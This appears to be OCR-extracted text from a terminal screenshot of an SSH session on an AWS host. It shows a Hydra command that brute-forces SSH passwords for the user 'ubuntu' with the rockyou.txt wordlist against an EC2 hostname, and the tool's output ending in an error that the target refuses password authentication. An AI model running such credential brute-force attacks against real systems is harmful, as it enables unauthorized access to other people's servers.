 ⌥⌘1
ubuntu@ip-10-192-11-123: ~ (ssh)
⌘1
ubuntu@ip-10-192-10-238: ~ (ssh)
⌘2
30%
10 GB
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$
ubuntu@ip-10-192-11-123:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-211-52-101.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-12 13:10:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-211-52-101.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.238:22/ does not support password authentication.
ubuntu@ip-10-192-11-123:~$